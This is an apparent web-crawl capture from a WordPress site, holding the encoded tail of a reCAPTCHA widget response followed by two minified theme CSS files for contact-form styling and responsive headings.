9ekkMw5ZJwrhCw4kpLsOUfsOEKsOsbkAAbifCoX8EJsOPQgklwrrCpxNKw7LDi0/DqDDDmcKWwr/CisOKNMOsRsKwNVbDp3LCpsOrw4/[base64]/CunjDrw0gccOFwq4sw7VLw7PCvcOuw7LClWphUi/DrcO7OkxiYsKZw4ceDmPCtsO4wqPDqDlBw7YaT2wxwqVRw5DCicKLwoEAwrXCp8ODwrJzw54ww4scNR7DgUlBeiAew4oDVmFoDcK1wqDDmS93aisAwq/DiMKjMg82QgYkwqjDucKtw4PCp8OQw6oZwqHDl8Otw44LY8KWw5nDgsKXworDkEtxw6TCnMKAPsObbcOHw7jDkcO1KMOxWGkMSjrDihlrw4Y9wp3DpX3CvC7CkcO6w7jDuGnDhcONQEHDmkVEw6oDOsOTKHTDm0XCpltxHcOOJhPCgjFCw6XCpQlJw5/CjCnDlQl3wp59YQYBwrVFwqU+bBjDqkdLUMOxw7ErwprDi8KuMsO8QMKpw6bDm8OHVm5TwrvDlsKywokww6/CpXLDnMOFw5NUw49kw5XDr8KIw6sGY0LCrSIowrIdw7vDucOFwp4POXdvwo1ew6/DgSrCnMOsw7IIwolYwrg2QMO+wrTDo1RNwokXJHsPw6jDm0/CpyJsw6Mzw7rDnUTCihjChcKPw7h1AsKRw6PCmSl0MsOSw4xRw7AwYcO0T8KGw5NHSBE6wqUOwrAKFDpcw5RSw5RJwo90w78HJENbeC5Gw7ISBhZGDsOaSmHDj3QKHmcYwq5hY8KSRX3DuX/[base64]/[base64]/CplLDj8Ksw6rCvyPDnSDDiDXDncKEwofCk8OyPMKLw58DAMO9fMKUFMO8YcK+w4MNw7gxw7bDlsKSwrBLDsO+w5jDgmZdbcOWwqR/wokuwoVGwqtFZsK2IsO9L8OIKTQEZgh8eX3DiQTDhcOZA8OCwrVZZiYmfsOXwp/Dlg/[base64]/[base64]/DvjHCl2Epw57DnwEVw5wfw6vCmFIzwqUgdsKYG8KNwpzCjg0Dw6XCoMKfRcO6w5tdw5Elwp3CinkLMX3CsWrCl8Khwr/DkkfDrnclYlglEsKkwpZtwpnDlsKawrTDuQvCmCkIwpkzYMK7wp3Dr8KOw5zCojkCwp5/FcKzwrXClcOFSWNvwrwCd8O0eMOnwq8DSwXChVsPwq3DjsKAdn8BVkHDisKVB8O/woPDicKkF8KPwpozMcO7JwbDsXDDo8KMXcOow5nCisKwwpFmYDw9w6EUUWjDlsOTw4VNOzXDgEbCrcOnwq9/XhMnw4nCoR0Owp4wKw3CnsOXw5nCvExMwrNjwpHDvz/DlT89w4zDr2rCmsKrw5JDFcK7wrvDjznClmXCkcO9wpwyCx44w6ICwqowcsOkGsOfwp/CmhnDi0vCusKBbAZzasKzwoTCgMO7wpjDj8KtIzgCf13DkG3DpsOgSFM1IMKcU8KswoHDtMOUIcODw5gFY8OLwoB4M8OWwr3DowF5w5vCq8KnFMOmw6ALwpdUwo3ClcOUFsKiwoxOw4jDk8OqDmnDon5ew7jDiMOwaiHCpDjChsKcZsK/[base64]/DmCpqw7XCocK/SsKuEW0RQ1Qlw5zDvhLDpFtMfzXDncOKZ8KRw5Asw6xFH8Kswr3DthjDqkxLw6AWL8OpRMKcwp/[base64]/[base64]/w7jDrRTCjMOMw5IxwqjCoyNuUsK5PsKZw4vChsK8BCPCs1lXw6XCncOkwq9ew57DolnDlsKIdSsYICVRdGQaY8Olw5DDqWMJccOZw6MYOMK2VlvCscOEwojCosOhwpJCQXoOLikTczI3TcOOwoF9OQ/[base64]/NMKCAGMSw7HCt0/DvDzDosKgWcOQwrXDmSIcXFPDgzfDmVbCozATamvDg8OLwqAfw5PDusKUfQnDoDRQLHHDgsK5wrTDk2HCp8OzJA/DisOsAk9Bw5JUw5fDvsKXTXPCrMO1aksBRsKXBgzDmSjCtsOqCXjChwsxKcKzwqXChMO+WsOvw5vDsCgcwqE+wp1lTiPCpsOrcMKzwo9xFnBICWV6DsKLKTZjbXzDuQNUQTdvw5PDrjfCrsKOwo/Dl8KVwoleAGrCpcOBwoI9QGDDnMKGWj9MwqI+PnocPMObw7zDlcKvwoJWw6sUHjnCiGgPEcKgw4gHfsKCwqdGwqVrRcK4wpUAQiwBw71GSMKtw5lkwojClcKjI0nCp8K3RDkWw7Q/w61ZaQbCmsOuHQ3Dmj0PORIyQSoKwpBOeznDujHDr8KyAQJxCsO3EsKVwrxldFnDkjXCiFotwr0jUSbDmcKPwrXDphTDt8OZZcOGw48uGid7JBHDshNMwqLDgMKQOWTDpcO+MFdIecO/wqLDosKMw7DDmyDCo8ODdEnDmcKJwp8mwrnCk07ClcOiFcK6w45nFDIewrHCvj5wQSfDuAwHRDAQw4A3wrbDvcOdw7dXITkWbj8VwpHDmmPCoW40KcKzPTLDjcKsVVfDvSfDicOFWx5oU8K+w7LDunI/wq/CkMO/ZsOqw4LDqMO7w4d6wqXDisKofizCpUdcwqvDv8O0w4wGTC/DiMOBWsKfw5gzKMO/w5PCgcOxw4bCpsOjGcKfwqHDnsKdTi0bbC5AMGMiwqs6RFpdX18LDsKmFsOlRXXClsO3LyYiw57DlQPCssKHCMOAAcOLwojCm1x6YgBJwodKIcKMw7UvB8ORw7XDsVLCvAABw7bDmERBw7NiEkwZw5HCusO4KX/Dg8KGGcK8YsKwcMKdw6jCjn/Dn8KuBcOnIWnDqybDncOVw6HCqC5VVMOMwrdyF2tRXR3CqUp7ZMOmw4Byw45YQ2TClz/[base64]/[base64]/ZsKzN8O5WMKXTMKswovCulLDhiV1WizCqcKfXxzDr8OHw7nDk8OxcivDisO3XSJ+clfDvEh4wqvCv8KIR8OHRsO2w6PDqibCpkVCw7vDjcKJJnDDjEQ/YzTCuGguBBpnWVLCtEhKwrY9w5olSxYDwrR4FcOvXMKeacKJwoHClcO0w7zClGjCmG12w6Vew5VZDA/CmHTCixMuHMOOw4ApHF/[base64]/Dn8OpP0MJw6jCpjMVw4LCgVh3WRbDrcKEw5oUwo/CvsOIwpshwognAMORw4HCuUzCgcO6woXCoMO2wp4bw40QWw7DsAtBwqxmw4thLQDCgAgTOMO2VjpuTynDscKYwrjCnFHCksOTwrl0McKsBMKAw5UTw7/DpsKydcKFw48Mw5UEw7hPd3bDgipYwpwow703wq3DnsOhKcO/wp/Dh20Bw4sdRsK4aFfCgDVmw6YoOmtQw4rCpnNkX8KBSsOrf8KPLcKQcwTChhnDjMOcP8KTOQfCiVrDnMKTEcO4wqRPW8K9Q8OPw6jCsMO8wowzaMOSwrvDiSHCnMKhwonDvMO1HGQ4Kg7DuxTDoQ4vCcKNBCPDsMKsw7tKL1oLwqfDv8OzXm/CqSFVwq/Cqk92dMKxKMOOwpFsw5VkcFkHwpHDuivCgcKAAWoIIT4MLm3ChMO4SXzDtR/[base64]/fXHDpsObBzoAJ8OjEMOxwrJBeCjDscK0P8KEV3PCkgbCksKXw5/DpztBwpd/wrpewoPDtg7Ci8KeBDMrwqYUwoTDt8KVwqbCk8OEwohyw6rDosKgw4PDkcKCwqrDvxPCoyVSKRR5wrHDpcOpw5gwbHY0chbDmCMwN8Kbw54lwp7DtsOcw6jDgcOSwr8Gw7EtJcOXwq08w6drLcOswpLCrl/CucOTw5TDpMOvSMKPeMOrwolvGMOlZMOQeX3Ch8Kcw5HDgjnDrcK1wrc6wqHDvMOLwojCqCt7wq3DgMKZFcOYX8OCIMO8GcOiw41/wp3DgMOgw5HCuMOcw73Dn8OlZcKNw4ogw7BSK8KJw5MDwqnDpCY9a3oJwq9dwoF+LgVzZcOgwqfCjsKvw57DmDHDjSwCNcO+U8KFV8Kww53CqcOATzXDoWNZEW7DosOwE8OtJGwrU8O3B3TDv8OdI8KcwpTCqMOwG8OXw7DCo0bDpjLCum/CqMOdw4fDusKVEUscKVtNQBLCtMKEw5HCqcKJw6LDn8OXQMOzPWhtD1ERwoh8I8OFLQTDrsKnwoINw6/DgENbwq3CosKtwpvCqD7DiMO7w4HDhMOfwp5IwqNMN8KlwpDDusK2OcOfa8OHwq3CssKnIQjCi2/DhUPDusKWw4VxCBlGAcOGwooNAsKkwqnDsMOAahHDgcO1UMKSwobDqcKEEcKFHRYRbgnCicO0YsKTa1lnw6LChiISLcO0ES5TwpTDgcOZcn/CnMOuw6JoN8KIQcOnwpIQw6NhbcOxwpo2GjtscSlzaGfCrcKgUsKCK3/DlcKtKMOdZ3IFwr7CucOaQMOUcT7DqcONw7IXI8Kcw5hXw64tDDpAE8OKFkHDpyjCusOAJcOTCy/Du8OQwrZ4wo4fwoLDm8OlwpnDjV4Fw4cswoYuXMK8BsOgYW4MOcKEw6DCjTpTUWDDgcOEVi05BMK9VQMZwpZcSXbDtsKlCsKDeQnDoS/[base64]/FE7Co11FJwApwqs+VMKQwrjCg8K3QMKIJmdSQx1nwqtzw7jCusK4NVlqA8Osw6QPw7ZVQG1WOHPDv8KgFA0TKR3DgcOwwp7Dg37CjsOEUEJtBgnDicObKjXChcO3w5LDvDbDtmoMY8Ktw4JLw6PCuDsmwr/Cmk40P8OMw69Tw5tbw5VNH8KwfcKgI8O+bcKXwqgKwrADw64JecOVG8O5BsOlw47Cm8KgwrHDlTJywrrDmmk1LcOucsOJacKgC8OwExMua8O1w7rCksOBw5fCj8OEZVZ7L8KrRX8MwqfDvMKWw7DChMK+FMKMDgUOFzsXeDhvccOOE8KRw5jCrcOVwr1Two/Dq8O4w6F0PsObcMOmLcOYw7AOw6nCssOIwoTDsMOKwo8LFGfChGzDhsOUCEbDpMKZw6/DgmXDunDCmMO5woh9I8KsScOBw5TDnDPDgUtPwrnDt8KpUcO9w7rDtsO1w6pYOcKuw5/DkMOzdMKxwr5QN8KIWhzDpcKcw6HCoyg0w4vDpsKjZmXDgSbDjcOCwpk3w4wia8OSw5Z8JsOiWhrChsKnRQrCs2bDpxhJa8KZNnnDkAPClzvCo0XCtUDCnFxQRcKhXMK6wrjCm8KjwoPDuVjDgkfClBPDhcKFwpteKwvDqy/CoQ7CpsKKRcOGw4BRwr4AcsKwc2lxw6NYfVtMwrXCi8O0H8KKAQ3Dp1vCmMODwrHCsBFBwp3CrGvDsUUiRATDkEoTfRfDlMK2D8ODwpofw7gAw7MjdC5nIkDCo8K0w6fCmExTw7zCrBXDvz3DrsK6wp04BXB/YMKJw63Dp8KjesO6w7hIwrsnw4R/IMOzwpdPw6pHwpxhK8KRShN3WMKLw480wr7DjsKGwrgxw5PDqw7DqELCuMOmKkRMIcOPbsKyG2scw6VMwo8Vw7Iywqpqwo7CrC/[base64]/DgsOtw60rVsK8Zg8+WATDhgBrw5QEG15kw6fCjcKDw4vDono5w5XDucOFKj/CucKiw7bDo8KjwofChmjCrMK9Z8KwCMO/wqnDtcKcw7bCp8Oww47DlcKLwrxJQjYcw4vDuHzCsDhrU8KNWsKdwr3Ci8Ogw6tswp7CkcKhw68CagkRCQ5ww6RVw6bDtsO5esKGPVfClcKXwrPCgcOELsOZYcOCPMKCR8K4eiXDtB7CgyfDj0rCkMO7DRLDrnLDkMK/[base64]/DoiVxBMOmX8Ktw4jDsEbDusOCw7vCl2vCq2vDmmDCl8KPwo1Ww4IQIVQxO8OIwpLDqgPDvMOKw4HCn2VWRHgAUjbDthRPw6nDvjdTwoZkMWnClcK2w73DkMOFT3zCrhLCnMKQFsOtPH0hwq/DpsOLw53Cg3I+G8O/JsOYwr7ChEfCjADDhmfCrT3CkwhYAMK8M0FzMggxwo90e8OSwrU9YMKJVjgyXm3DhiDCqsKyPAnCqldBPMKud2DDq8OHdW/DpcONVMOHAS4bw4TDrMOUejfCi8OUcHLDl149woJLwr4zwr8FwoJywrwlfGvCo3LDvMOFPicJDifCtMKtw6sSHnXCiMOIZSjCtjHDkcKwLMKmLcK3WcKdw6dTwqPDgGjCkTLDmxgkw7zCuMK7USd/w5NrO8O8RMOUwqJcIsOoH2NRW2NvwqICMlTCpwTCvsOMdG3DqcORwp/[base64]/Dl8O2aMOkJcK1MMO6wqA2wqdQw5vCtsOlw51POmDDi8OMw4pMDn3Dh8Kew6DCisOQw41lwqBuBFbDpjjClDXCk8O7wo/CggEeKMK7wonDqk5qL3PCvXg0woRIUsKaAwFRb1TDmWlcw4ZMwp/DtyjDkFwGw5VTL2rCklHCjsOQwrgCamfCkcKDwqrCosObw4s6XMKjfBrDvsOrNBhPw7wVaDlic8OAC8K5EGbDlS86WGvDqmBEw5BlYWTDn8O2AsOTwpnDuEXCksOFw5/CusKwGxoDwr3CncKdwp1hwrp9I8KMDsK0NsOew4gwwoDDoxzCuMOkH0nCvzDCucOzfyLDosOtWcOaw5PCuMOjwpsSw7xqcEPDkcOZFhtPwozCpwLCl3TDokVsIHRdw6jDoUtgcFLDthLCk8OCTjUhw6BdO1cJLcK2AMO7ZnPDpE/DkMKpw6QHwqQKbnhewrghw4bCnjnDrmccRsOZBGwxwoVsTcKGM8Ohw6rCtyp/wqBPw4LCthnCuUTDk8OPLXHDlyHCiVdDw7cpRA/Di8KQwpMcEcOKw6DDtyzCt0rCoSdadcOsX8O5WMOIAyINBV5Pwr11wp3DqxM0AMOSwrDDnsKTwpQKCsOFNsKKw4wdw5A5U8KxwpzDny/CuDnDtsO/LjjDqsKIKcK3w7HCo2wKRHPCsHPClMO1w6NEacObbsK8wpR/[base64]/[base64]/DiHZewpTClEdPwpF1dnfCuijCkcKiw7rCnEbConTDlAFYS8Khw5DCusK8w7DCpgMJw6XCvMO4LTjCn8O8w5HDscORCQxWwpfCkA8QJlkgw7TDusO9w5XCmEFOKVbDiyLDisKaJMKYO3pjw4/DkMKmFMKywop4wqR/w57DknzCmjpAGhjDh8Odc8Otw59tw43Du2/ChQYhw4HCuGLCmMOnJRgSBhNsRG3DoUZ+wp7Dp2rDrcOgw5rDpj3DgsO/IMKiw5/ChMOtFMOHNzHDlxY1XcOBR1rDtcOGfcKbVcKYwpjCmsOHwoIsw4HCu2fCsxpMVitpckLDtWfDosO5WcOIw7nCpcK+wrjCusONwpppXE8bIUYKZ3hSf8OlwqfCvyPDu1sWwrNtw6TDo8KRw4dFw7vCl8KvKhclw6FSTcOLRH/[base64]/DsVzDuy4gwqI8ZQdkw7VAw4LDjGrDkhcaDkVTw5nDisKVw4kLw4QjPcKOwqMhwrrCv8ODw5nDuEfDscOow6jDuUwpEh3CvcODw7VhUcO7w65hw43CviZww5ZPQX14NMOtwr5VwpTDp8K7w5VjQcKQJsObKcKyNnxnw6wXw4TCjsOvw77Cq2bCgmh/[base64]/[base64]/Dl11KVVbDkQzCj8KTw4NHwq/[base64]/CicK4w497wrPDgiAdwrjCkMOVOHNxwopPw4sww7kOwosvNsOJw7l6WGIXQknCl2olHVUMw4DCl0xwER3DoxbDh8O4GsOgfg3DmmNwNsKxwrTCrykIwq/ClCvDrMO3UsKmbSAjX8OXwqsUw6c4R8OURMKsHznDrsKVaDU0woLCt2pQdsO+w57CmMO1w6DCsMKkw5J7w5ALwrJ/[base64]/ChMKdDMK+LCLDp0wnOBfDg8KpNnFQbcOuAWHDl8O2MsKzQSXDikQsw4/Dv8O/F8OuwpDDqgrDr8KsSGvDk09jw5wjwqt8wqAFa8OAOAE5dmdHw7tYGSzDqcK8UsOCwqfDvsKewp5MFz7CiF3DpVolZTHDr8KdFMKKwocaaMKcC8KVW8KSwpUXfQQJKwTCgcK5wqg8wqfCusONwpkFwpUgw49VAMOsw4suA8Ogw74jJDLCrjNzczDCpV/[base64]/woEawpzDu8KHMcOKX17ChiTCl2nDrUrDg8Omw7vDvcOHwp1mF8O/DhZaanNUGAvCsmbCgn7DkwXCiGVfAsOlBcKhwprDmATDo2/ClMK/[base64]/CrsOgwroWwqIWMAxZE8OUw7tNw6EhTSLDr13DiMOqKxHDiMOIwqrCuGTDhTdPeTkGXmfCinXCt8O1WCpPwpHDtsKnCiM4HsOmDl4JwpJLw7hxf8Olw4HCgw4Jw5Qma3/DviLDm8OZwoRWMsOdUMKewr0xOFPDjsOQwqHCiMKXw6zCn8OsdCzCmcOYA8KFwpBHSHMYegLCnMKfwrfDkMKrw4bDnz4oK1VsbxvCtsKETcOidMKnw6XDlcOdwrN+eMOBS8Khw4rDn8ONwq/CuSBLPMKLGjY3D8Kzw5M2Q8KdcMKvw6/CqsO6Zx9vKETDi8ODXsKgO2cvT1PDusOsGUoKHE8Nw551w7cEFMOYwql6w6TCvnxdN2TCjsK9woYRwqs3eToWw7XDvMOPJ8K+VQjClcOaw5TCjMKNw6XDmsKqwp7CrT/Dr8OLwpsjw77ClsK9EnXDtiRObMKlwpXDqsOww54kw5tvfsObw7wVNcOLRMOCwrfDoDtLwrDDgsOeSMK3wqpyQ3MMwohLw5XDvcO7w6HCmTvCs8KrSCDCn8O3wp/DrxkTw7Zlw6lfYsKUw5oEwp/CoAYsSiZFwq3Dk0fCoWQDw4NzwpXCtMKMVsK9wo8dwqE0cMOvw65vwrkPw5rDgXbCvMKAw7p3GTlzw6JGBR/Dp3/Dk1l3MBh7w55NB3Mcwq5kAsOAc8OQwq/[base64]/CkUnCmMKeJMKJwovDjWDCvkDCu8Kcflh4wqA6UQfCulzDsyjCu8KQLDRwwpfCvUbDrsOSw7XCn8OKNCE2XcO/wrjCuT7Dl8KvJ0lIw54xwpLDuFrDsR0/FcOKw7zCtMOLCFnDucK2GSzCr8OvdznDosOlXkrCk0sINcKVasOYwoTCtMKuwrHCmHLDh8K+wq1QCsO7wqh4wpvCh3nDtQ3Ck8KIPSbCgwLCrMOZN1TDssOUw6jCqklmPsOpWCXDm8KPYcOxRcKxw5sSwpQtwqHCs8KMwqzCscK4wrw9wprCs8O/wpzDk0nDnwRzKHVfSi9bw4tRecOkwqZ0wqzDolI0IFrCpUEMw7M5wpZkw6TDhxPCtnEfwrLDq2U5wojDpCTDlGBIwqhEw687w68RQ2HCucKuWMObwpjCr8OgwoB+woN3RTMqQjBWel/[base64]/[base64]/DgcKKVcKeJFA3MMOvG0BhAQEqw64jwp/DvRHCtiHDqMO7GlnDlwjCkMKZE8OnwpfDpcOxw7cnwrDDgwzCq3opFmYGw5/[base64]/CoXUJwrzDuw/DgCUYOAYRwrp2OcKSw7vCvwnDvcKewpbCjVYDAcOVTMK9EXvDkxLChiUZCA/[base64]/wrLDqFAiR8OlQ2hNIMO7SRjCpsO4aMKlf8KxKGTCjSTCssK4UFAhQVRbwrcyQgZFw5DCojTClz7DsQnCsBlMGMOCEVw0w5tuwqHCusKqw67DoMKVURp3w4zDsA54w6gJWBdzeh7CjT/CumXClcO/wo8jw7DDssKAwqF6RkoiTMObwqzCmTjCqTvCu8OwGMObwpTCk3nDpsKmeMKCwp8SGAZ5dcO/w4kPLRXDmcOxF8Kow47DpUwVcyLCiTF7w79Cw4zDjFXCnhA5w7rDtMK+w5ZEwrvCuzBEAcO5eBlFwpB3A8KheSTCn8OXTwnDvlUOwpZ7XcKaJMO1wplPd8KDDh/DuUgTwpovwq5sdndLXsKTN8KGwothUsKFT8OHREE3woDDlBzDkcK/w4FPIEc6bBsnw6jCjcO9w6fCpcK3CVjDmzJkWcKTwpEHVMOYwrLCvh9/wqfCrMKIQX14wqcmCMOTKMKxw4V2Gm3CqntgWMKpJxrCuMK+H8KuQUfDh27DtsOpYBIJw79uwqTCgSfCoDTDnTDCl8O7woDCqsOPPsKMwq5ZDcOiwpc2woFoScOfAi7ClRk+woHDvMKtw6PDkTjChXzCjU5gN8OpYcKXAybDp8O4w6Jyw4o3Xw/CsCHChMKPwrTCosKmw7fDvcOZwpLCo2nDrRojdgvCkHE0w6vDosKoU1cKJCRNw6jCjsKYw6ViS8ONQ8OLID0/[base64]/[base64]/Ckh/CtnkQWhPCmC7DhcOEXHUhw5N6wrfCj0U3ZSQFVMKuQSPCgMOUSMOswrZBfsOCw5Urw6LDvMOtw4M6w49Xw68zeMKGw485IkjDvjBbwpQew7TCnMOUEQQxFsOpTTzDg1DCnh1MJx41wqdZwqHCqgbDrC7DtEZdwozCuG/[base64]/Dh8K4BR7CusONwqkVw6/[base64]/H1ZOw6sXEDwewpEudcKvVcKEfDDDm2HDiMKFw5rDtkDCpsOQPBcbMGbCisOkw4nDrcKiYcOOL8OOw4vCkETDoMK/DUvCucKSOMO9wr7DlMOjbF/CuAHDlyTDv8O6YsKpSsOvccK3wqsrOsK0wqnCpcONBiLCqD98wovCsG18wpVGw7PCvsKGw5YbPsOKw4HDl0LDvE7DoMKXMW99JMOvw5zCscKIDk5Iw4jCr8KUwpt5OcODw6nDs3Vdw7LDmhERwrbDlWgjwrNRFsKFwrMlwphSVsOmbkvCpDdISMKbwp/Cr8O3w4bCjcOnw4E/UzvCpMONw6rChm5oJ8OTw6xrEMO3w4BQE8OSw7bDo1d6w6lqw5fCpyl2LMOtwrPCtcKlJsKxwrrCicKGfMONwoHCuiBdX0oRUSjClsOqw6lgK8OLDwcLw7fDsX/Dtk7DmEILQ8KHw5c7dMKqwpJ3w4/CtcO0K0jDv8K6X0vCv3XDlcOvEMOdw5DCoV0PwoTCo8O2w4vCmMKYwoPCg3kfMMOnBHh3w7DCqsKXw7zDtsOuwqrDjcKMwr0Dw6BAV8Kcw4XCuhEpeWk8wpA1LMKowo7CgMOYw6wuwpbDqMOIScOuw5LCnsOFSWXDgsKBwqslwo8Tw4hZJ28WwqlmOlEqKsKdT2/CqngdCVgpw6XDm8ONXcOuXcOaw4FCw4s3w4rCg8OnwrvCmcKddAjCrWXCriN2W0/Co8O3woNiTjRVw5HCjAdewqrCrsKoL8ODw7cSwoxzwpxxwrlSw5/DshjCuV7DhxHCvSbCrTYqHcOTOcOQa0HDrX7DmF0cfMKxw7DCj8O9w5k7NcK6HsO1w6LDq8KsKHbCqcO0wqY4w45fw6DCvcK2SGbCqcO7EsOMw6LDh8KIwrQpw6E0HwzCg8K4JG/DmyTCs0VoMWx4IMO9w7vDtRJRMg3CvMK/[base64]/XsOfCQXDpHlKeXEsasOXw5xKPlDDglLCg3tdYXs5U2/DjsKzwoTCkX3DlRcOVVxPw7kaS1AJw7HDgMKqwqMWwqt3w47DtsOnwqMYw7pBwoXDpxvDqRzDn8K6w7TDlwXClTnDh8KAwrdwwrFLw44EBsOWwpPCs3IgRMOxw71BT8K8M8OVX8O6VxNrbMO0LMKeNEgeaSpRw6g0wpjDv2o/NsKHK2ZUwqQrfAfCrSPDqMKpwr8KwrLCjMKKwqvDu2PDqmYYwocPT8Opw4FCw4fDpsKcMsKbw5vDoCUiw6lJLcKmw4h9f3Y9w4vDgsKpH8OGw4Y8bz3ChcOKaMKqw7DCgMOhw7s7JsO2wrLDusKARsK5GCzDj8Oqwo/ChhPDkRnDrcKew77CmsOdasKHwojCh8OTL33DqV3CoiPDucOfw5xiwrXCgHcAw6gNwpxqPcK6w4LCkgfDscKpPcKmMmF9OMKARjjCssOhTj1tKsOCKMK5w68bwqLCqys/BcOjwoFpYDfDpsO8w7/DmsKUw6d4w4DCmBpoeMK6w4lpSzzDusKMT8K6wqHDvsONf8OMYcKxwoRmdD0UwrnDohoIYMOvwobCryEWXMK3wrAswqAmABpEw6U\\u003d\x22],null,[\x22conf\x22,null,\x226Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,122],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.aroundonline.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bHmKMxyoOkwW2wqc2gyNR3fkfEmL7vsK6Ttyuf2Tj6k\\u003d\x22,1,0,null,1,1761961772344,0,0,[160,161,177],null,[19,246],\x22RC-Yd25OBV-z5jcRw\x22,null,null,null,null,null,\x220dAFcWeA63GvjpMlTHFgbISFzgcnQxWWzAWS2fPsPT43PQ1koPMS1urHhmK80rbvzOlleKFFpwm5TFKaFTmOeuuRmIV_Ha4AKZ1g\x22,1762044572282]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css
body_size: 732
content:
.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 1170px;} h1 { margin-top: 0px;margin-bottom: 0px;} h2 { margin-top: 0px;margin-bottom: 0px;} h3 { margin-top: 0px;margin-bottom: 0px;} h4 { margin-top: 0px;margin-bottom: 0px;} h5 { margin-top: 0px;margin-bottom: 0px;} h6 { margin-top: 0px;margin-bottom: 0px;} p { font-size: 15px;} .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 120px;} .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { line-height: 35px;margin-top: 10px;margin-bottom: 20px;} .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 56px;line-height: 56px;padding-left: 40px;padding-right: 40px;} .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);border-width: 0px;border-radius: 0px;padding-top: 18px;padding-bottom: 18px;} .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { color: #000000;padding-top: 0;padding-bottom: 0;height: 56px;line-height: 56px;background-color: rgba(255, 255, 255, 1);padding-left: 25px;padding-right: 25px;} .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #000000;} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);border-color: rgba(248, 248, 248, 1);padding-top: 17px;padding-right: 21px;padding-bottom: 17px;padding-left: 21px;} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { background-color: rgba(255, 255, 255, 1);} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 56px;line-height: 56px;background-color: rgba(255, 255, 255, 0);padding-left: 10px;padding-right: 10px;} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(255, 255, 255, 0);} .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_4 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_4 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-quiz { color: #969696;background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 0);padding-top: 14px;padding-right: 16px;padding-bottom: 14px;padding-left: 16px;margin-top: 0px;margin-bottom: 10px;} .cf7_custom_style_4 p { color: #969696;} .edgtf-header-box .edgtf-top-bar-background { height: 91px;} .edgtf-page-header .edgtf-logo-area { height: 80px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css
body_size: 228
content:
@media only screen and (max-width: 1024px){ .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 40px!important;}
}
@media only screen and (min-width: 769px) and (max-width: 1024px){ h1 { font-size: 40px;} h2 { font-size: 28px;} h3 { font-size: 19px;}
}
@media only screen and (min-width: 681px) and (max-width: 768px){ h1 { font-size: 38px;} h2 { font-size: 24px;} h3 { font-size: 17px;} h4 { font-size: 15px;}
}
@media only screen and (max-width: 680px){ h1 { font-size: 23px;} h2 { font-size: 20px;} h3 { font-size: 16px;} h4 { font-size: 15px;} h5 { font-size: 13px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js
body_size: 2179
content:
